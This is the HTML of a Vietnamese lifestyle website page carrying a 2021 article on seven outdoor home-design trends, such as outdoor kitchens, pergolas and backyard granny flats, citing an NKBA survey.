<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/cam-nang" ><span itemprop="name">Cẩm nang</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn</span><meta itemprop="item" content="https://suckhoevadansinh.com/7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-7120" class="post-7120 post type-post status-publish format-standard has-post-thumbnail  category-cam-nang single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-04T22:14:38+07:00">Xuất bản ngày <b> 4 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn&url=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html&title=7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html&text=7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="sevenPostDes" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Không gian sống ngoài trời vốn là một hạng mục nhà ở được quan tâm trong nhiều năm qua, nhưng đại dịch Covid-19 đã thực sự nâng tầm quan trọng của việc có không gian riêng tư ngay bên ngoài căn nhà của mỗi gia đình.</span></strong></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dưới đây là một số xu hướng “hot” nhất cho năm 2021, được chia sẻ bởi những chuyên gia hàng đầu trong ngành kiến trúc, bất động sản và xây dựng qua cuộc khảo sát của Hiệp hội nhà bếp &amp; nhà tắm quốc gia Mỹ (NKBA) để bạn tham khảo và làm đẹp cho ngôi nhà của mình.</span></div>
<div style="text-align: justify;"></div>
<div class="checkRichMedia" style="text-align: justify;">
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="lazyloaded aligncenter" title="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn"  data-src="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094046-1.jpeg" alt="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" width="640" longdesc="https://cafeland.vn/xu-huong/7%20xu%20h%C6%B0%E1%BB%9Bng%20thi%E1%BA%BFt%20k%E1%BA%BF%20kh%C3%B4ng%20gian%20ngo%C3%A0i%20tr%E1%BB%9Di%20cho%20c%C4%83n%20nh%C3%A0%20c%E1%BB%A7a%20b%E1%BA%A1n" data-src="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094046-1.jpeg" /></span></p>
<div id="getRichMediaList"><strong style="font-family: 'times new roman', times, serif; font-size: 16px; text-transform: initial;">Bếp ngoài trời</strong></div>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Không có gì ngạc nhiên khi bếp ngoài trời được yêu thích hàng đầu và vẫn đang tăng lên so với các không gian khác. Trong đó, 76% số người được khảo sát có kế hoạch nâng cấp bếp ngoài trời. Tiếp theo là 54% lựa chọn sân và sàn gỗ bên ngoài căn nhà. Hiên nhà có mái che và phòng thoáng đãng phù hợp cho cả 3 mùa (xuân, hạ, thu) xếp thứ 3 với 31% số người phản hồi.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Các tiện ích ngoài trời</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong đại dịch, thời gian quây quần bên gia đình tăng lên đáng kể, do đó các tiện ích bên ngoài căn nhà ngày càng được chú trọng. Các yếu tố được yêu cầu nhiều nhất để nâng cấp không gian sống ngoài trời là chỗ ngồi được mở rộng và cải tiến, lò sưởi và hố lửa ngoài trời, và các thiết bị bảo vệ thời tiết. “Đại dịch có thể đang khuyến khích mọi người sử dụng khu vực sinh hoạt ngoài trời nhiều hơn”, nghiên cứu lưu ý. Đối với thế hệ Millennials, các phương tiện giải trí tích hợp thậm chí còn được yêu thích hơn các tiện nghi nhà bếp đối với không gian ngoài trời của họ.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Không gian riêng tư</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="highslide" title="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" href="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094046-2.jpeg"><img class="ls-is-cached lazyloaded aligncenter" title="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn"  data-src="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094046-2.jpeg" alt="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" width="640" longdesc="https://cafeland.vn/xu-huong/7%20xu%20h%C6%B0%E1%BB%9Bng%20thi%E1%BA%BFt%20k%E1%BA%BF%20kh%C3%B4ng%20gian%20ngo%C3%A0i%20tr%E1%BB%9Di%20cho%20c%C4%83n%20nh%C3%A0%20c%E1%BB%A7a%20b%E1%BA%A1n" border="0" data-src="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094046-2.jpeg" /></a></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dù sống trong chính ngôi nhà của mình, mọi người lại muốn ưu tiên cho sự riêng tư nhiều hơn. Đại dịch đã thúc đẩy các hoạt động tập thể dục ngời trời, thiền, nghỉ ngơi hoặc phục hồi sức khỏe tại nhà nhiều hơn trước đây, do đó các không gian riêng tư trở nên rất quan trọng. Điều này giải thích tại sao những ngôi nhà có khu vực sân sau với diện tích lớn được ưa chuộng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nghiên cứu của NKBA chỉ ra rằng: “Những ngôi nhà có không gian càng riêng tư càng nhận được sự quan tâm của người mua nhà”. Xu hướng này đang được các nhà xây dựng nắm bắt bằng cách thiết kế mái che cho khoảng sân và hiên nhà, hay đặt cửa sổ ở vị trí thích hợp tại các khu chung cư hoặc khu vực có mật độ dân số cao.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Phòng tắm vòi sen ngoài trời</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="highslide" title="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" href="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094046-3.jpeg"><img class="lazyloaded aligncenter" title="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn"  data-src="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094046-3.jpeg" alt="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" width="640" longdesc="https://cafeland.vn/xu-huong/7%20xu%20h%C6%B0%E1%BB%9Bng%20thi%E1%BA%BFt%20k%E1%BA%BF%20kh%C3%B4ng%20gian%20ngo%C3%A0i%20tr%E1%BB%9Di%20cho%20c%C4%83n%20nh%C3%A0%20c%E1%BB%A7a%20b%E1%BA%A1n" border="0" data-src="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094046-3.jpeg" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Phòng tắm vòi sen ngoài trời đang được ưu chuộng. Nghiên cứu chỉ ra rằng chúng trở thành điểm thu hút chính trong các khu nghỉ dưỡng cao cấp ở Hawaii, với tiềm năng to lớn đối với các căn biệt thự sang trọng ở vùng đồng bằng nhiều nắng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Văn phòng làm việc kết nối thiên nhiên</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="highslide" title="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" href="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094047-4.jpeg"><img class="ls-is-cached lazyloaded aligncenter" title="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn"  data-src="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094047-4.jpeg" alt="7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" width="640" longdesc="https://cafeland.vn/xu-huong/7%20xu%20h%C6%B0%E1%BB%9Bng%20thi%E1%BA%BFt%20k%E1%BA%BF%20kh%C3%B4ng%20gian%20ngo%C3%A0i%20tr%E1%BB%9Di%20cho%20c%C4%83n%20nh%C3%A0%20c%E1%BB%A7a%20b%E1%BA%A1n" border="0" data-src="https://static1.cafeland.vn/cafelandnew/hinh-anh/2021/02/03/141/image-20210203094047-4.jpeg" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chủ nhà muốn làm việc ở khu vực kết nối với thiên nhiên. Khi được hỏi nơi mọi người muốn đặt văn phòng tại nhà, một trong những lựa chọn phổ biến nhất là ở phía sau ngôi nhà với lối đi thẳng ra sân hoặc hiên nhà.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Giàn che ngoài trời</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Theo ghi nhận của NKBA, các chủ nhà đang muốn mở rộng không gian có thể sử dụng được ở ngoài trời, đặc biệt là khi mọi người dành thời gian ở nhà nhiều hơn – và họ thường cần chỗ râm mát để tận hưởng khí trời. Giàn che gỗ ngoài trời là một giải pháp tương đối nhanh chóng với giá cả phải chăng, và thường được xây dựng hoặc lắp đặt trong một ngày cuối tuần. Điều hay nhất là, chúng cung cấp bóng mát cho những bữa ăn ngoài trời, thời gian thư giãn và các hoạt động vui chơi, giải trí khác.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Căn nhà phụ ở sân sau</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Những ngôi nhà gỗ nhỏ kiểu nông thôn trong sân sau đang trở thành xu hướng. Chúng thường được gọi là căn nhà nhỏ (granny flats) hoặc căn hộ phụ kiện (ADU) và đang xuất hiện ở bất kỳ nơi nào địa phương cho phép xây dựng thêm vào các hộ gia đình đơn lẻ. Một số kiểu nhà này được xây dựng tại chỗ; một số khác được xây dựng sẵn và chuyển tới khách hàng. Chúng được sử dụng cho một số mục đích như: làm nơi nghỉ dưỡng cho cha mẹ lớn tuổi, những đứa trẻ đến tuổi trưởng thành cần một ngôi nhà tạm thời, những người thuê nhà muốn có thêm thu nhập, hoặc chỉ đơn giản là tăng không gian cho một nơi ở đột ngột trở nên chật chội. Căn nhà nhỏ này có các chức năng khác như khu vực học tập, <strong>phòng ngủ</strong> dự phòng, văn phòng làm việc tại nhà, phòng tập thể thao hoặc nơi để thiền định.</span></div>
<div style="text-align: right;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Lam Vy (Forbes)</span></strong></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn&url=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html&title=7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2F7-xu-huong-thiet-ke-khong-gian-ngoai-troi-cho-can-nha-cua-ban.html&text=7 xu hướng thiết kế không gian ngoài trời cho căn nhà của bạn" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/y-tuong-trang-tri-phong-khach-don-xuan.html" rel="prev">Ý tưởng trang trí phòng khách đón Xuân</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/bi-quyet-trang-tri-lam-dep-hien-nha-vuon.html" rel="next">Bí quyết trang trí làm đẹp hiên nhà vườn</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-5335 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những loại rau lá này được đánh giá là tốt nhất cho sức khỏe" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/bfa3d0fcedbe04e05daf-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;bfa3d0fcedbe04e05daf-86x64.jpg&quot;,&quot;210&quot;:&quot;bfa3d0fcedbe04e05daf-210x136.jpg&quot;,&quot;279&quot;:&quot;bfa3d0fcedbe04e05daf-279x220.jpg&quot;,&quot;357&quot;:&quot;bfa3d0fcedbe04e05daf-357x210.jpg&quot;,&quot;700&quot;:&quot;bfa3d0fcedbe04e05daf.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-loai-rau-la-nay-duoc-danh-gia-la-tot-nhat-cho-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-loai-rau-la-nay-duoc-danh-gia-la-tot-nhat-cho-suc-khoe.html" title="Những loại rau lá này được đánh giá là tốt nhất cho sức khỏe">
			<span class="post-title">
				Những loại rau lá này được đánh giá là tốt nhất cho sức khỏe			</span>
	</a>
	</p></div>
</div >
<div  class="post-6684 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Nữ CEO &#8220;cao tay&#8221; phối hoa với tranh khiến không gian vừa sang trọng vừa tinh tế 10 điểm" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/148291268101583453346158922820607217834566835o-1614503834393719425662-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;148291268101583453346158922820607217834566835o-1614503834393719425662-86x64.jpg&quot;,&quot;210&quot;:&quot;148291268101583453346158922820607217834566835o-1614503834393719425662-210x136.jpg&quot;,&quot;279&quot;:&quot;148291268101583453346158922820607217834566835o-1614503834393719425662-279x220.jpg&quot;,&quot;357&quot;:&quot;148291268101583453346158922820607217834566835o-1614503834393719425662-357x210.jpg&quot;,&quot;620&quot;:&quot;148291268101583453346158922820607217834566835o-1614503834393719425662.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nu-ceo-cao-tay-phoi-hoa-voi-tranh-khien-khong-gian-vua-sang-trong-vua-tinh-te-10-diem.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nu-ceo-cao-tay-phoi-hoa-voi-tranh-khien-khong-gian-vua-sang-trong-vua-tinh-te-10-diem.html" title="Nữ CEO &#8220;cao tay&#8221; phối hoa với tranh khiến không gian vừa sang trọng vừa tinh tế 10 điểm">
			<span class="post-title">
				Nữ CEO &#8220;cao tay&#8221; phối hoa với tranh khiến không gian vừa sang trọng vừa&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-17546 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Giga1 khởi động chương trình khuyến mãi “Ông Bếp trên tay &#8211; Vàng bay về nhà”" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/ong-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ong-1-86x64.jpg&quot;,&quot;210&quot;:&quot;ong-1-210x136.jpg&quot;,&quot;279&quot;:&quot;ong-1-279x220.jpg&quot;,&quot;357&quot;:&quot;ong-1-357x210.jpg&quot;,&quot;640&quot;:&quot;ong-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/giga1-khoi-dong-chuong-trinh-khuyen-mai-ong-bep-tren-tay-vang-bay-ve-nha.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/giga1-khoi-dong-chuong-trinh-khuyen-mai-ong-bep-tren-tay-vang-bay-ve-nha.html" title="Giga1 khởi động chương trình khuyến mãi “Ông Bếp trên tay &#8211; Vàng bay về nhà”">
			<span class="post-title">
				Giga1 khởi động chương trình khuyến mãi “Ông Bếp trên tay &#8211; Vàng bay về nhà”			</span>
	</a>
	</p></div>
</div >
<div  class="post-4875 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Bài thuốc chữa bệnh từ củ nâu" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/cu-nau-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cu-nau-86x64.jpg&quot;,&quot;210&quot;:&quot;cu-nau-210x136.jpg&quot;,&quot;279&quot;:&quot;cu-nau-279x220.jpg&quot;,&quot;357&quot;:&quot;cu-nau-357x210.jpg&quot;,&quot;750&quot;:&quot;cu-nau-750x430.jpg&quot;,&quot;2560&quot;:&quot;cu-nau-scaled.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bai-thuoc-chua-benh-tu-cu-nau.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bai-thuoc-chua-benh-tu-cu-nau.html" title="Bài thuốc chữa bệnh từ củ nâu">
			<span class="post-title">
				Bài thuốc chữa bệnh từ củ nâu			</span>
	</a>
	</p></div>
</div >
<div  class="post-21487 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Với 100 triệu đồng, vợ chồng trẻ tự làm nội thất đẹp chẳng kém dân chuyên" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/voi-100-trieu-dong-vo-chong-tre-tu-lam-noi-that-dep-chang-kem-dan-chuyen.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/voi-100-trieu-dong-vo-chong-tre-tu-lam-noi-that-dep-chang-kem-dan-chuyen.html" title="Với 100 triệu đồng, vợ chồng trẻ tự làm nội thất đẹp chẳng kém dân chuyên">
			<span class="post-title">
				Với 100 triệu đồng, vợ chồng trẻ tự làm nội thất đẹp chẳng kém dân chuyên			</span>
	</a>
	</p></div>
</div >
<div  class="post-27323 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
